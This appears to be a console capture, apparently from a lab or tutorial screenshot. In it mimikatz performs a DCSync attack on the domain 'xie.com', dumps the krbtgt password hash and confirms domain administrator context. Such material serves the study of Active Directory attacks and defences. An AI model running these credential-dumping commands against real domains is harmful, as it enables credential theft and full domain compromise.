 C:\Users\Administrator\Desktop>mimikatz.exe "lsadump::dcsync /domain:xie.com /user:krbtgt /csv" "exit
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /domain:xie.com /user:krbtgt /csv
[DC] 'xie.com' will be the domain
[DC] 'AD01.xie.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt badf5dbde4d4cbbd1135cc26d8200238 514
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>whoami /all
USER INFORMATION
----------------
User Name SID
================= ============================================
xie\administrator S-1-5-21-1313979556-3624129433-4055459191-500